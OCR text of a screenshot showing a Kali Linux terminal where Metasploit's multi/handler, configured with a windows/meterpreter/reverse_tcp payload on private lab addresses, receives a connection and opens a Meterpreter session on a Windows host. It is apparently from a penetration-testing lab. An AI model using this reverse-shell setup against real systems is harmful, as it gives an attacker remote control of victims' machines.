 File Machine View Input Devices Help
1 2 3 4 2 12:01
root@kali: ~
root@kali: ~ 145x31
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.203.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.203.177:4444
[*] Sending stage (175686 bytes) to 192.168.203.63
[*] Meterpreter session 1 opened (192.168.203.177:4444 -> 192.168.203.63:49175) at 2024-03-18 12:00:50 +0530
meterpreter >